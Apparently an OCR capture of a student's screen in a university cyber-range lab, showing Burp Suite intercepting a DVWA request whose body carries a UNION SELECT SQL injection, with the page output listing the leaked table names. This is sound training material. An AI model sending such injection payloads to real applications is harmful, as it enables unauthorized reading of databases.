 复旦数字化攻防实训靶场
10.20.26.253/page/mg/oj/cr_s
Vulnerability: SQL Injection :: D
Not secure
10.20.26.253/page/mg/oj/cr_scene/lesson/cr_scene_case/5RZWIRYU8B/5RZWIRYU8B/455578c016ff45c48429545e302966d0/console?type=web&url=http%3A%2...
一般般的考研学习圈
YouTube
力扣（LeetCode）...
哔哩哔哩 (゜-゜)つ...
网易云音乐
MOSS
AcWing
Chat8永久地址 地...
中国研究生招生信...
复旦数字化攻防实...
All Bookmarks
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.20.26.253:40071
Forward Drop Intercept is ... Action Open brows... Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 10.20.26.253:40071
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.26.253:40071
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.20.26.253:40071/dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=medium; PHPSESSID=3f1e33f776dcae5c6c9b26923096f17e
14 Connection: close
15
16 id=1 union select group_concat(table_name),2 from information_schema.tables
where table_schema=database()#&Submit=Submit
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Search...
0 matches
距结束 01:23:19
Injection :: D
Send CtrlAltDel
不安全
10.20.26.253:40071/dvwa/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select group_concat(table_name),2 from informati
First name: admin
Surname: admin
ID: 1 union select group_concat(table_name),2 from informati
First name: guestbook,locations,users
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-inje
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
说明
指导
场景
笔记
报告
留言
截屏
FILE TRANSFERS
Clear
use.txt
921 B
搜索
搜索
英
12:02